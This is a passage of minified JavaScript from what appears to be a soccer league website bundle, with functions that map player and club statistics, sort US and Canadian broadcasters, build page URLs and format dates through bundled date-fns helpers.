?.dribbles_completed_percentage||0,fk_foul_lost:e?.fk_foul_lost||0,fk_foul_won:e?.fk_foul_won||0,accurate_fwd_zone_pass:e?.accurate_fwd_zone_pass||0,accurate_back_zone_pass:e?.accurate_back_zone_pass||0,accurate_cross:e?.accurate_cross||0,goal_assist:e?.goal_assist||0,total_att_assist:e?.total_att_assist||0,accurate_long_balls:e?.accurate_long_balls||0,successful_short_pass:e?.successful_short_pass||0,att_ibox_goal:e?.att_ibox_goal||0,att_obox_goal:e?.att_obox_goal||0,att_hd_goal:e?.att_hd_goal||0,att_pen_goal:e?.att_pen_goal||0,att_pen_taken:e?.att_pen_taken||0,total_offside:e?.total_offside||0,yellow_card:e?.yellow_card||0,red_card:e?.red_card||0,total_red_card:calculateSum(e?.total_red_card||0,e?.cards_yellow_red||0),successful_dribble:e?.successful_dribble||0,dribble_percentage:f,penalty_faced:e?.penalty_faced||0,penalty_save:e?.penalty_save||0,accurate_pass_per:round(e?.accurate_pass_per||0,1),interception:e?.interception||0,clean_sheet:e?.clean_sheet||0,expected_goals_conceded:e?.expected_goals_conceded||0,goals_conceded:e?.goals_conceded||0,total_clearance:e?.total_clearance||0,turnover:e?.turnover||0,total_pass:e?.total_pass||0,pen_goals_conceded:e?.pen_goals_conceded||0,penalty_kick_save_percentage:Pe,defensive_third_passes_against:e?.defensive_third_passes_against||0,midfield_third_passes_against:e?.midfield_third_passes_against||0,final_third_passes_against:e?.final_third_passes_against||0,interceptions:e?.interception||0,pressing_actions:e?.pressing_actions||0,passing_percentages_against:e?.passing_percentages_against||0,headed_duel_percentage:we,save_percentage:ke,average_shot_distance_against:e?.average_shot_distance_against||0,shots_on_target_against:e?.shots_on_target_against||0,saves:e?.saves||0,saves_percentage:e?.saves_percentage||0,long_ball_percentage:he,shots_against:me,goals_against_expected_goals_against:_e,clearances:e?.clearances||0,total_wins:e?.total_wins||0,total_losses:e?.total_losses||0,total_draws:e?.total_draws||0,win_percentage:Ke,att_hd_total:e?.att_hd_total||0,att_freekick_total:e?.att_freekick_total||0,att_lf_total:e?.att_lf_total||0,att_rf_total:e?.att_rf_total||0,touches:e?.touches||0,aerial_won:e?.aerial_won||0,aerial_duel_per:calculatePercentage(e?.aerial_won,e?.aerial_duel),accurate_cross_per:e?.accurate_cross_per||0}}function ue(t,a){if(!t)return null;const s=a?.club,e=a?.statistics,f=calculatePercentage(e?.penalties_saved,calculateSum(e?.penalties_saved,e?.penalties_caused)),$=calculateSubtractedValues(e?.xG,e?.xG_efficiency),T=calculateSubtractedValues(e?.expected_goals,e?.goals),H=calculatePercentage(e?.att_pen_goal,e?.att_pen_taken),I=calculateSum(e?.attempts_conceded_ibox,e?.attempts_conceded_obox),K=calculateSubtractedValues(e?.expected_assists,e?.goal_assist),oe=calculatePercentage(e?.passes_successful_sum,e?.passes_sum),me=calculatePercentage(e?.accurate_long_balls,e?.accurate_long_balls+e?.failed_long_balls),_e=calculatePercentage(e?.goals_conceded,e?.attempts_conceded_ibox+e?.attempts_conceded_obox),he=calculatePercentage(e?.aerial_won,e?.aerial_won+e?.aerial_lost),ke=calculatePercentage(e?.ground_duel_won,e?.ground_duel_won+e?.ground_duel_lost),we=calculatePercentage(e?.duel_won,e?.duel),j=calculateSubtractedValues(e?.goals,e?.goals_conceded);return{assists:e?.first_and_second_assists,passes_completed:e?.passes_successful_sum,corner_kicks:e?.corner_kicks_sum,club:s,att_pen_percentage:H,shots_against:I,long_ball_percentage:me,pass_percentage:oe,ground_duel_percentage:ke,duel_percentage:we,total_goal_differential:j,clean_sheet:e?.clean_sheet||0,accurate_pass:e?.accurate_pass||0,total_pass:e?.total_pass||0,expected_assists_minus_assists:K,save_percentage:_e,average_shot_distance:e?.average_shot_distance||0,total_scoring_att:e?.total_scoring_att*100||0,ontarget_scoring_att:e?.ontarget_scoring_att||0,accurate_shooting_per:decimalRound(e?.accurate_shooting_per||0,1),appearances:e?.appearances||0,game_started:e?.game_started||0,goals_conceded:e?.goals_conceded||0,total_clearance:e?.total_clearance||0,expected_goals_conceded:e?.expected_goals_conceded||0,expected_goals_minus_against:$,expected_goals_minus_goals:T,penalty_conceded:e?.penalty_conceded||0,total_sub_off:e?.total_sub_off||0,mins_played:e?.mins_played||0,goals:e?.goals||0,turnover:e?.turnover||0,total_assists:e?.total_assists||0,expected_goals_assists:e?.expected_goals_assists||0,won_tackle:e?.won_tackle||0,interception:e?.interception||0,duel:e?.duel||0,duel_won:e?.duel_won||0,duel_lost:e?.duel_lost||0,dribbles_completed:e?.dribbles_completed||0,dribbles_completed_percentage:e?.dribbles_completed_percentage||0,fk_foul_lost:e?.fk_foul_lost||0,accurate_fwd_zone_pass:e?.accurate_fwd_zone_pass||0,accurate_back_zone_pass:e?.accurate_back_zone_pass||0,accurate_cross:e?.accurate_cross||0,total_att_assist:e?.total_att_assist||0,accurate_long_balls:e?.accurate_long_balls||0,successful_short_pass:e?.successful_short_pass||0,att_ibox_goal:e?.att_ibox_goal||0,att_obox_goal:e?.att_obox_goal||0,att_hd_goal:e?.att_hd_goal||0,att_pen_goal:e?.att_pen_goal||0,att_pen_taken:e?.att_pen_taken||0,total_offside:e?.total_offside||0,red_card:e?.red_card||0,total_red_card:e?.total_red_card||0,successful_dribble:e?.successful_dribble||0,shots_on_target_against:e?.shots_on_target_against||0,average_shot_distance_against:e?.average_shot_distance_against||0,clearances:e?.clearances||0,headed_duel_percentage:he,penalty_faced:e?.penalty_faced||0,penalty_save:e?.penalty_save||0,pen_goals_conceded:e?.pen_goals_conceded||0,penalty_kick_save_percentage:f,pressing_actions:e?.pressing_actions||0,passing_percentages_against:e?.passing_percentages_against||0,defensive_third_passes_against:e?.defensive_third_passes_against||0,midfield_third_passes_against:e?.midfield_third_passes_against||0,final_third_passes_against:e?.final_third_passes_against||0,saves:e?.saves||0,att_hd_total:e?.att_hd_total||0,fk_foul_won:e?.fk_foul_won||0,att_freekick_total:e?.att_freekick_total||0,interceptions:e?.interceptions||0,att_lf_total:e?.att_lf_total||0,att_rf_total:e?.att_rf_total||0,touches:e?.touches||0,aerial_won:e?.aerial_won||0,aerial_duel_per:calculatePercentage(e?.aerial_won,e?.aerial_duel),accurate_cross_per:e?.accurate_cross_per||0,corner_taken:e?.corner_kicks_sum||0,red_card:e?.cards_red||0,club_id:e?.sportecId||0,clubSportecId:e?.sportecId||0,accurate_pass:e?.passes_and_crosses_successful_sum||0,expected_goals:e?.xG||0,expected_assists:e?.passes_conversion_rate||0,games_played:e?.matches_played||0,goal_assist:e?.first_and_second_assists||e?.assists||0,key_passes:e?.goal_opportunities||0,yellow_card:e?.cards_yellow||0,total_matches:e?.matches_played||0}}function pe(t,a){if(!t)return null;const s=calculatePercentage(t?.penalties_saved,t?.penalties_sum),e=calculateSubtractedValues(t?.expected_goals,t?.expected_goals_conceded),f=calculateSubtractedValues(t?.expected_goals,t?.goals),$=calculateSubtractedValues(t?.expected_assists,t?.goal_assist),T=calculatePercentage(t?.passes_successful_sum,t?.passes_sum),H=calculatePercentage(t?.shots_faced,t?.goalkeeper_saves),I=calculatePercentage(t?.aerial_won,t?.aerial_won+t?.aerial_lost),K=calculatePercentage(t?.ground_duel_won,t?.ground_duel_won+t?.ground_duel_lost),oe=calculatePercentage(t?.duel_won,t?.duel),me=calculateSubtractedValues(t?.goals,t?.goals_conceded);return{accurate_back_zone_pass:t?.accurate_back_zone_pass||0,accurate_cross_per:t?.accurate_cross_per||0,accurate_cross:t?.accurate_cross||0,accurate_fwd_zone_pass:t?.accurate_fwd_zone_pass||0,accurate_long_balls:t?.crosses_successful_sum||0,accurate_pass:t?.passes_successful_sum||0,accurate_shooting_per:calculatePercentage(t?.shots_on_target,t?.shots_at_goal_sum),aerial_duel_per:calculatePercentage(t?.tackling_games_air_won,t?.tackling_games_air_sum),aerial_won:t?.aerial_won||0,appearances:t?.appearances||0,att_freekick_total:t?.free_kicks_sum||0,att_hd_goal:t?.att_hd_goal||0,att_hd_total:t?.att_hd_total||0,att_ibox_goal:t?.att_ibox_goal||0,att_lf_total:t?.att_lf_total||0,att_obox_goal:t?.att_obox_goal||0,att_pen_goal:t?.penalties_successful||0,att_pen_percentage:getPercentageFromDecimal(t?.penalty_conversion_rate||0),att_pen_taken:t?.penalties_sum||0,att_rf_total:t?.att_rf_total||0,average_shot_distance_against:t?.average_shot_distance_against||0,average_shot_distance:t?.average_shot_distance||0,clean_sheet:t?.clean_sheets||0,clearances:t?.defensive_clearances||0,club_id:t?.team_id||statsObj?.club?.team_id,club:t?.club,corner_taken:t?.corner_kicks_sum||0,defensive_third_passes_against:t?.defensive_third_passes_against||0,dribbles_completed_percentage:t?.dribbles_completed_percentage||0,dribbles_completed:t?.dribbles_completed||0,duel_lost:t?.duel_lost||0,duel_percentage:oe,duel_won:t?.duel_won||0,duel:t?.duel||0,expected_assists_minus_assists:$,expected_assists:t?.passes_conversion_rate||0,expected_goals_assists:t?.expected_goals_assists||0,expected_goals_conceded:t?.expected_goals_conceded||0,expected_goals_minus_against:e,expected_goals_minus_goals:f,expected_goals:t?.xG||0,final_third_passes_against:t?.final_third_passes_against||0,fk_foul_lost:t?.fouls_against_opponent||0,fk_foul_won:t?.fouls_suffered||0,game_started:t?.game_started||0,games_played:t?.matches_played||0,goal_assist:t?.assists||0,goals_conceded:t?.goals_conceded||0,goals:t?.goals||0,ground_duel_percentage:K,headed_duel_percentage:I,interception:t?.interception||0,interceptions:t?.interceptions||0,key_passes:t?.goal_opportunities||0,long_ball_percentage:t?.passes_from_open_play_long_successful_ratio||0,midfield_third_passes_against:t?.midfield_third_passes_against||0,mins_played:t?.mins_played||0,ontarget_scoring_att:t?.shots_on_target||0,pass_percentage:T,passing_percentages_against:t?.passing_percentages_against||0,pen_goals_conceded:t?.pen_goals_conceded||0,penalty_conceded:t?.penalties_caused||0,penalty_faced:t?.penalties_sum||0,penalty_kick_save_percentage:s,penalty_save:t?.penalties_saved||0,pressing_actions:t?.pressing_actions||0,red_card:t?.cards_red||0,save_percentage:H,saves:t?.saves||0,shots_against:t?.shots_faced||0,shots_on_target_against:t?.shots_on_target_against||0,successful_dribble:t?.successful_dribble||0,successful_short_pass:t?.successful_short_pass||0,team_id:t?.team_id||t?.club?.team_id,total_assists:t?.first_and_second_assists||0,total_att_assist:t?.second_assists||0,total_clearance:t?.defensive_clearances||0,total_goal_differential:me,total_matches:t?.matches_played||0,total_offside:t?.offsides||0,total_pass:t?.passes_sum||0,total_red_card:t?.cards_red||0,total_scoring_att:t?.shots_at_goal_sum||0,total_sub_off:t?.total_sub_off||0,touches:t?.touches||0,turnover:t?.turnover||0,won_tackle:t?.won_tackle||0,yellow_card:t?.cards_yellow||0}}function ye(t){const a={accurate_pass:"accurate_pass",aerial_duels_won:"aerial_won",appearances:"appearances",assists:"first_and_second_assists",clean_sheets:"clean_sheet",clearances:"total_clearance",corner_taken:"corner_taken",expected_assists:"expected_assists",expected_goals_against:"expected_goals_conceded",expected_goals:"expected_goals",fouls_won:"fouls_suffered",free_kicks:"att_freekick_total",games_played:"games_played",games_started:"game_started",goal_assist:"goal_assist",goalkeeper_saves:"saves",goals_against:"goals_conceded",goals_inside_18:"att_ibox_goal",goals_outside_18:"att_obox_goal",goals:"goals",headed_goals:"att_hd_goal",headed_shots:"att_hd_total",interceptions:"interception",key_passes:"assists_shot_at_goal",left_footed_shots:"att_lf_total",long_passes:"accurate_long_balls",minutes:"mins_played",offsides:"total_offside",passes_attempted:"total_pass",passes_completed:"total_pass",passes_in_the_opposition_half:"accurate_fwd_zone_pass",passes_in_the_own_half:"accurate_back_zone_pass",passing_percentage:"accurate_pass_per",penalty_kick_attempts_for:"att_pen_taken",penalty_kick_goals_for:"att_pen_goal",penalty_kicks_against:"penalty_faced",penalty_kicks_saved:"penalty_save",player_interception:"interception",red_card:"red_card",right_footed_shots:"att_rf_total",short_passes:"successful_short_pass",shots_assists:"total_att_assist",shots_on_target:"shots_on_target",shots:"shots_at_goal_sum",substitute_appearances:"substitution_in",successful_crosses:"accurate_cross",successful_dribble:"successful_dribble",total_red_card:"total_red_card",touches:"ball_actions",won_tackles:"won_tackle",yellow_card:"yellow_card",corner_kicks:"corner_taken"};return t in a?{key:t,value:a[t]}:null}const de=(t,a=30)=>t?t.length===a:!1,Te={unitedStates:"US",canada:"CA"};function Ce(t,a){const s={national:[],streaming:[],radio:[],allProviders:[],international:[]};if(t==null||a==null)return s;if(Array.isArray(t?.allProvidersList)){const I=t.allProvidersList.filter(K=>K.broadcasterType===Q.internationalStreaming);s.international=I}const{canadianStreaming:e,canadianNational:f,usStreaming:$,usNational:T,radio:H}=t||{};switch(a){case Te.unitedStates:T!=null&&T.length>0&&(s.national=T,s.allProviders=[...T]),$!=null&&$.length>0&&(s.streaming=$,s.allProviders=[...s.allProviders,...$]),H!=null&&H.length>0&&(s.radio=H.filter(I=>I?.broadcasterType===Q.usRadio),s.allProviders=[...s.allProviders,...H]);break;case Te.canada:f!=null&&f.length>0&&(s.national=f,s.allProviders=[...f]),e!=null&&e.length>0&&(s.streaming=e,s.allProviders=[...s.allProviders,...e]),H!=null&&H.length>0&&(s.radio=H.filter(I=>I?.broadcasterType===Q.canadaRadio),s.allProviders=[...s.allProviders,...H]);break;default:T!=null&&T.length>0&&(s.national=T,s.allProviders=[...T]),$!=null&&$.length>0&&(s.streaming=$,s.allProviders=[...s.allProviders,...$]),f!=null&&f.length>0&&(s.national=[...s.national,...f],s.allProviders=[...s.allProviders,...f]),e!=null&&e.length>0&&(s.streaming=[...s.streaming,...e],s.allProviders=[...s.allProviders,...e]),H!=null&&H.length>0&&(s.radio=H,s.allProviders=[...s.allProviders,...H])}return s}function Ae(t){return t==null||t.length===0?null:t.map(a=>{const{broadcasterShortName:s,broadcasterName:e}=a||{};return s||e}).join(", ")}function Ee(t){return t==null||t.length===0?null:t.map(a=>{const{broadcasterShortName:s,broadcasterName:e}=a||{};return s||e}).join(", ")}function We(t,a){return t==null||t.statistics==null&&t.regular_season_statistics==null&&t.postseason_statistics==null?null:a===Z.regular?!t.regular_season_statistics&&t.statistics?t.statistics:t.regular_season_statistics:a===Z.cup?t.postseason_statistics:t.statistics}const Le="match-highlights",Oe={appleTv:"appletv",appleTvPlus:"appletv-plus",appleTvSeasonPass:"appletv-season-pass"},Be={appleTv:"Apple TV",appleTvPlus:"Apple TV+",appleTvSeasonPass:"MLS Season Pass"},He=()=>window?.forgeVariables?.directoryList?.clubsDir||"clubs",Ne=t=>t?.replace(/^\//,"")||"",De=t=>t?.replace(/\/$/,"")||"";function qe({variant:t="light"}){const a=window?.forgeVariables?.match,{hotelBookingIconLightUrl:s,hotelBookingIconDarkUrl:e}=a||{};return t==="light"?s:e}function ze({variant:t="light"}){const a=window?.forgeVariables?.match,{ticketmasterIconDarkUrl:s,ticketmasterIconLightUrl:e}=a||{};return t==="light"?e:s}function Ye(t=[]){return t?.find(a=>a?.includes("ticketmaster"))}const $e=new Intl.NumberFormat("en-US",{style:"currency",currency:"USD"});function Ue({value:t,skipDecimals:a=!1}){const s=$e.format(t);if(a){const[e]=s?.split(".");return e}return s}function je(){const t=h.TG.substr(0,2);return t==="en"?"English":t==="es"?"Spanish":t==="fr"?"French":t==="it"?"Italian":"English"}function et(t){if(t!=null&&t===""||(typeof window.OptanonActiveGroups=="string"?window.OptanonActiveGroups:"").includes("C0004"))return t;try{const e=new URL(t);return e.searchParams.has("npa")||e.searchParams.append("npa","1"),e.searchParams.has("rdp")||e.searchParams.append("rdp","1"),e.toString()}catch{let f=t;const $=t.includes("npa=1"),T=t.includes("rdp=1");if(!$||!T){const H=[];$||H.push("npa=1"),T||H.push("rdp=1");const I=t.includes("?")?"&":"?";f+=I+H.join("&")}return f}}function Je(t,a){if(!t||!a)return null;const s=window?.forgeVariables?.translations.mlFolderPlayers||"players";return`${t}/${s}/${a}`}function tt(t){if(!t)return null;const a=window?.forgeVariables?.translations.mlFolderSchedule||"schedule";return`${t}/${a}`}function nt(t,a){if(!t||!a)return null;const s=window?.forgeVariables?.translations.mlFolderClubs||"clubs";return`${t}/${s}/${a}`}function at(t,a,s,e,f){if(!t||!f||!a||!s||!e)return null;const $=window?.forgeVariables?.translations.mlFolderMatches||"matches";return`${t}/${a}/${s}/${e}/${$}/${f}`}},88338:function(u,d,o){"use strict";o.d(d,{Z:function(){return _}});function _(p,h){for(var i=p<0?"-":"",w=Math.abs(p).toString();w.length<h;)w="0"+w;return i+w}},25227:function(u,d,o){"use strict";var _=o(43670);d.Z=_.Z},93805:function(u,d,o){"use strict";o.d(d,{j:function(){return p}});var _={};function p(){return _}function h(i){_=i}},77356:function(u,d){"use strict";var o=function(i,w){switch(i){case"P":return w.date({width:"short"});case"PP":return w.date({width:"medium"});case"PPP":return w.date({width:"long"});case"PPPP":default:return w.date({width:"full"})}},_=function(i,w){switch(i){case"p":return w.time({width:"short"});case"pp":return w.time({width:"medium"});case"ppp":return w.time({width:"long"});case"pppp":default:return w.time({width:"full"})}},p=function(i,w){var C=i.match(/(P+)(p+)?/)||[],k=C[1],M=C[2];if(!M)return o(i,w);var F;switch(k){case"P":F=w.dateTime({width:"short"});break;case"PP":F=w.dateTime({width:"medium"});break;case"PPP":F=w.dateTime({width:"long"});break;case"PPPP":default:F=w.dateTime({width:"full"});break}return F.replace("{{date}}",o(k,w)).replace("{{time}}",_(M,w))},h={p:_,P:p};d.Z=h},35851:function(u,d,o){"use strict";o.d(d,{Z:function(){return _}});function _(p){var h=new Date(Date.UTC(p.getFullYear(),p.getMonth(),p.getDate(),p.getHours(),p.getMinutes(),p.getSeconds(),p.getMilliseconds()));return h.setUTCFullYear(p.getFullYear()),p.getTime()-h.getTime()}},30726:function(u,d,o){"use strict";o.d(d,{Z:function(){return k}});var _=o(92929),p=o(26225),h=o(14205),i=o(23503);function w(M){(0,i.Z)(1,arguments);var F=(0,h.Z)(M),L=new Date(0);L.setUTCFullYear(F,0,4),L.setUTCHours(0,0,0,0);var y=(0,p.Z)(L);return y}var C=6048e5;function k(M){(0,i.Z)(1,arguments);var F=(0,_.Z)(M),L=(0,p.Z)(F).getTime()-w(F).getTime();return Math.round(L/C)+1}},14205:function(u,d,o){"use strict";o.d(d,{Z:function(){return i}});var _=o(92929),p=o(23503),h=o(26225);function i(w){(0,p.Z)(1,arguments);var C=(0,_.Z)(w),k=C.getUTCFullYear(),M=new Date(0);M.setUTCFullYear(k+1,0,4),M.setUTCHours(0,0,0,0);var F=(0,h.Z)(M),L=new Date(0);L.setUTCFullYear(k,0,4),L.setUTCHours(0,0,0,0);var y=(0,h.Z)(L);return C.getTime()>=F.getTime()?k+1:C.getTime()>=y.getTime()?k:k-1}},66733:function(u,d,o){"use strict";o.d(d,{Z:function(){return F}});var _=o(92929),p=o(35148),h=o(48087),i=o(23503),w=o(4957),C=o(93805);function k(L,y){var R,W,Y,Q,ae,ce,ee,re;(0,i.Z)(1,arguments);var B=(0,C.j)(),te=(0,w.Z)((R=(W=(Y=(Q=y?.firstWeekContainsDate)!==null&&Q!==void 0?Q:y==null||(ae=y.locale)===null||ae===void 0||(ce=ae.options)===null||ce===void 0?void 0:ce.firstWeekContainsDate)!==null&&Y!==void 0?Y:B.firstWeekContainsDate)!==null&&W!==void 0?W:(ee=B.locale)===null||ee===void 0||(re=ee.options)===null||re===void 0?void 0:re.firstWeekContainsDate)!==null&&R!==void 0?R:1),ne=(0,h.Z)(L,y),q=new Date(0);q.setUTCFullYear(ne,0,te),q.setUTCHours(0,0,0,0);var z=(0,p.Z)(q,y);return z}var M=6048e5;function F(L,y){(0,i.Z)(1,arguments);var R=(0,_.Z)(L),W=(0,p.Z)(R,y).getTime()-k(R,y).getTime();return Math.round(W/M)+1}},48087:function(u,d,o){"use strict";o.d(d,{Z:function(){return C}});var _=o(92929),p=o(23503),h=o(35148),i=o(4957),w=o(93805);function C(k,M){var F,L,y,R,W,Y,Q,ae;(0,p.Z)(1,arguments);var ce=(0,_.Z)(k),ee=ce.getUTCFullYear(),re=(0,w.j)(),B=(0,i.Z)((F=(L=(y=(R=M?.firstWeekContainsDate)!==null&&R!==void 0?R:M==null||(W=M.locale)===null||W===void 0||(Y=W.options)===null||Y===void 0?void 0:Y.firstWeekContainsDate)!==null&&y!==void 0?y:re.firstWeekContainsDate)!==null&&L!==void 0?L:(Q=re.locale)===null||Q===void 0||(ae=Q.options)===null||ae===void 0?void 0:ae.firstWeekContainsDate)!==null&&F!==void 0?F:1);if(!(B>=1&&B<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var te=new Date(0);te.setUTCFullYear(ee+1,0,B),te.setUTCHours(0,0,0,0);var ne=(0,h.Z)(te,M),q=new Date(0);q.setUTCFullYear(ee,0,B),q.setUTCHours(0,0,0,0);var z=(0,h.Z)(q,M);return ce.getTime()>=ne.getTime()?ee+1:ce.getTime()>=z.getTime()?ee:ee-1}},50981:function(u,d,o){"use strict";o.d(d,{Do:function(){return i},Iu:function(){return h},qp:function(){return w}});var _=["D","DD"],p=["YY","YYYY"];function h(C){return _.indexOf(C)!==-1}function i(C){return p.indexOf(C)!==-1}function w(C,k,M){if(C==="YYYY")throw new RangeError("Use `yyyy` instead of `YYYY` (in `".concat(k,"`) for formatting years to the input `").concat(M,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if(C==="YY")throw new RangeError("Use `yy` instead of `YY` (in `".concat(k,"`) for formatting years to the input `").concat(M,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if(C==="D")throw new RangeError("Use `d` instead of `D` (in `".concat(k,"`) for formatting days of the month to the input `").concat(M,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if(C==="DD")throw new RangeError("Use `dd` instead of `DD` (in `".concat(k,"`) for formatting days of the month to the input `").concat(M,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"))}},23503:function(u,d,o){"use strict";o.d(d,{Z:function(){return _}});function _(p,h){if(h.length<p)throw new TypeError(p+" argument"+(p>1?"s":"")+" required, but only "+h.length+" present")}},26225:function(u,d,o){"use strict";o.d(d,{Z:function(){return h}});var _=o(92929),p=o(23503);function h(i){(0,p.Z)(1,arguments);var w=1,C=(0,_.Z)(i),k=C.getUTCDay(),M=(k<w?7:0)+k-w;return C.setUTCDate(C.getUTCDate()-M),C.setUTCHours(0,0,0,0),C}},35148:function(u,d,o){"use strict";o.d(d,{Z:function(){return w}});var _=o(92929),p=o(23503),h=o(4957),i=o(93805);function w(C,k){var M,F,L,y,R,W,Y,Q;(0,p.Z)(1,arguments);var ae=(0,i.j)(),ce=(0,h.Z)((M=(F=(L=(y=k?.weekStartsOn)!==null&&y!==void 0?y:k==null||(R=k.locale)===null||R===void 0||(W=R.options)===null||W===void 0?void 0:W.weekStartsOn)!==null&&L!==void 0?L:ae.weekStartsOn)!==null&&F!==void 0?F:(Y=ae.locale)===null||Y===void 0||(Q=Y.options)===null||Q===void 0?void 0:Q.weekStartsOn)!==null&&M!==void 0?M:0);if(!(ce>=0&&ce<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var ee=(0,_.Z)(C),re=ee.getUTCDay(),B=(re<ce?7:0)+re-ce;return ee.setUTCDate(ee.getUTCDate()-B),ee.setUTCHours(0,0,0,0),ee}},4957:function(u,d,o){"use strict";o.d(d,{Z:function(){return _}});function _(p){if(p===null||p===!0||p===!1)return NaN;var h=Number(p);return isNaN(h)?h:h<0?Math.ceil(h):Math.floor(h)}},57261:function(u,d,o){"use strict";o.d(d,{Z:function(){return i}});var _=o(4957),p=o(92929),h=o(23503);function i(w,C){(0,h.Z)(2,arguments);var k=(0,p.Z)(w).getTime(),M=(0,_.Z)(C);return new Date(k+M)}},94857:function(u,d,o){"use strict";o.d(d,{vh:function(){return w},yJ:function(){return i}});var _=7,p=365.2425,h=Math.pow(10,8)*24*60*60*1e3,i=6e4,w=36e5,C=1e3,k=-h,M=60,F=3,L=12,y=4,R=3600,W=60,Y=R*24,Q=Y*7,ae=Y*p,ce=ae/12,ee=ce*3},42168:function(u,d,o){"use strict";o.d(d,{Z:function(){return O}});var _=o(99822),p=o(4748),h=o(92929),i=o(23503),w=864e5;function C(c){(0,i.Z)(1,arguments);var m=(0,h.Z)(c),n=m.getTime();m.setUTCMonth(0,1),m.setUTCHours(0,0,0,0);var l=m.getTime(),b=n-l;return Math.floor(b/w)+1}var k=o(30726),M=o(14205),F=o(66733),L=o(48087),y=o(88338),R={y:function(c,m){var n=c.getUTCFullYear(),l=n>0?n:1-n;return(0,y.Z)(m==="yy"?l%100:l,m.length)},M:function(c,m){var n=c.getUTCMonth();return m==="M"?String(n+1):(0,y.Z)(n+1,2)},d:function(c,m){return(0,y.Z)(c.getUTCDate(),m.length)},a:function(c,m){var n=c.getUTCHours()/12>=1?"pm":"am";switch(m){case"a":case"aa":return n.toUpperCase();case"aaa":return n;case"aaaaa":return n[0];case"aaaa":default:return n==="am"?"a.m.":"p.m."}},h:function(c,m){return(0,y.Z)(c.getUTCHours()%12||12,m.length)},H:function(c,m){return(0,y.Z)(c.getUTCHours(),m.length)},m:function(c,m){return(0,y.Z)(c.getUTCMinutes(),m.length)},s:function(c,m){return(0,y.Z)(c.getUTCSeconds(),m.length)},S:function(c,m){var n=m.length,l=c.getUTCMilliseconds(),b=Math.floor(l*Math.pow(10,n-3));return(0,y.Z)(b,m.length)}},W=R,Y={am:"am",pm:"pm",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},Q={G:function(c,m,n){var l=c.getUTCFullYear()>0?1:0;switch(m){case"G":case"GG":case"GGG":return n.era(l,{width:"abbreviated"});case"GGGGG":return n.era(l,{width:"narrow"});case"GGGG":default:return n.era(l,{width:"wide"})}},y:function(c,m,n){if(m==="yo"){var l=c.getUTCFullYear(),b=l>0?l:1-l;return n.ordinalNumber(b,{unit:"year"})}return W.y(c,m)},Y:function(c,m,n,l){var b=(0,L.Z)(c,l),U=b>0?b:1-b;if(m==="YY"){var se=U%100;return(0,y.Z)(se,2)}return m==="Yo"?n.ordinalNumber(U,{unit:"year"}):(0,y.Z)(U,m.length)},R:function(c,m){var n=(0,M.Z)(c);return(0,y.Z)(n,m.length)},u:function(c,m){var n=c.getUTCFullYear();return(0,y.Z)(n,m.length)},Q:function(c,m,n){var l=Math.ceil((c.getUTCMonth()+1)/3);switch(m){case"Q":return String(l);case"QQ":return(0,y.Z)(l,2);case"Qo":return n.ordinalNumber(l,{unit:"quarter"});case"QQQ":return n.quarter(l,{width:"abbreviated",context:"formatting"});case"QQQQQ":return n.quarter(l,{width:"narrow",context:"formatting"});case"QQQQ":default:return n.quarter(l,{width:"wide",context:"formatting"})}},q:function(c,m,n){var l=Math.ceil((c.getUTCMonth()+1)/3);switch(m){case"q":return String(l);case"qq":return(0,y.Z)(l,2);case"qo":return n.ordinalNumber(l,{unit:"quarter"});case"qqq":return n.quarter(l,{width:"abbreviated",context:"standalone"});case"qqqqq":return n.quarter(l,{width:"narrow",context:"standalone"});case"qqqq":default:return n.quarter(l,{width:"wide",context:"standalone"})}},M:function(c,m,n){var l=c.getUTCMonth();switch(m){case"M":case"MM":return W.M(c,m);case"Mo":return n.ordinalNumber(l+1,{unit:"month"});case"MMM":return n.month(l,{width:"abbreviated",context:"formatting"});case"MMMMM":return n.month(l,{width:"narrow",context:"formatting"});case"MMMM":default:return n.month(l,{width:"wide",context:"formatting"})}},L:function(c,m,n){var l=c.getUTCMonth();switch(m){case"L":return String(l+1);case"LL":return(0,y.Z)(l+1,2);case"Lo":return n.ordinalNumber(l+1,{unit:"month"});case"LLL":return n.month(l,{width:"abbreviated",context:"standalone"});case"LLLLL":return n.month(l,{width:"narrow",context:"standalone"});case"LLLL":default:return n.month(l,{width:"wide",context:"standalone"})}},w:function(c,m,n,l){var b=(0,F.Z)(c,l);return m==="wo"?n.ordinalNumber(b,{unit:"week"}):(0,y.Z)(b,m.length)},I:function(c,m,n){var l=(0,k.Z)(c);return m==="Io"?n.ordinalNumber(l,{unit:"week"}):(0,y.Z)(l,m.length)},d:function(c,m,n){return m==="do"?n.ordinalNumber(c.getUTCDate(),{unit:"date"}):W.d(c,m)},D:function(c,m,n){var l=C(c);return m==="Do"?n.ordinalNumber(l,{unit:"dayOfYear"}):(0,y.Z)(l,m.length)},E:function(c,m,n){var l=c.getUTCDay();switch(m){case"E":case"EE":case"EEE":return n.day(l,{width:"abbreviated",context:"formatting"});case"EEEEE":return n.day(l,{width:"narrow",context:"formatting"});case"EEEEEE":return n.day(l,{width:"short",context:"formatting"});case"EEEE":default:return n.day(l,{width:"wide",context:"formatting"})}},e:function(c,m,n,l){var b=c.getUTCDay(),U=(b-l.weekStartsOn+8)%7||7;switch(m){case"e":return String(U);case"ee":return(0,y.Z)(U,2);case"eo":return n.ordinalNumber(U,{unit:"day"});case"eee":return n.day(b,{width:"abbreviated",context:"formatting"});case"eeeee":return n.day(b,{width:"narrow",context:"formatting"});case"eeeeee":return n.day(b,{width:"short",context:"formatting"});case"eeee":default:return n.day(b,{width:"wide",context:"formatting"})}},c:function(c,m,n,l){var b=c.getUTCDay(),U=(b-l.weekStartsOn+8)%7||7;switch(m){case"c":return String(U);case"cc":return(0,y.Z)(U,m.length);case"co":return n.ordinalNumber(U,{unit:"day"});case"ccc":return n.day(b,{width:"abbreviated",context:"standalone"});case"ccccc":return n.day(b,{width:"narrow",context:"standalone"});case"cccccc":return n.day(b,{width:"short",context:"standalone"});case"cccc":default:return n.day(b,{width:"wide",context:"standalone"})}},i:function(c,m,n){var l=c.getUTCDay(),b=l===0?7:l;switch(m){case"i":return String(b);case"ii":return(0,y.Z)(b,m.length);case"io":return 